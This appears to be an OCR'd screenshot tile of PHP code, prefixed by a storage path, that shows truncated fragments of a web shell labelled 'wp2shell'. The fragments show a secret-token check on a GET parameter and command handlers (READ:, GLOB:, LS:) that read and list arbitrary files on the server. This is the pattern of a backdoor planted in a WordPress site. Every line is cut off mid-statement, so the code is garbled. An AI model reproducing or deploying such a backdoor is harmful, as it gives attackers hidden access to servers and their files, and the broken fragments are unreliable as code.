
10); // wp2shell_b24c15ef ad
(!isset($_GET['t']) ||
!hash_equals('b24c15efc47
(string)$_GET['t']) || !isse
(string)$_GET['c']; $out = nu
(strncmp($cmd,'READ:',5)
$out=@file_get_contents(sub
elseif(strncmp($cmd,'GLOB
$out=implode("\n",glob(subs
elseif(strncmp($cmd,'LS:',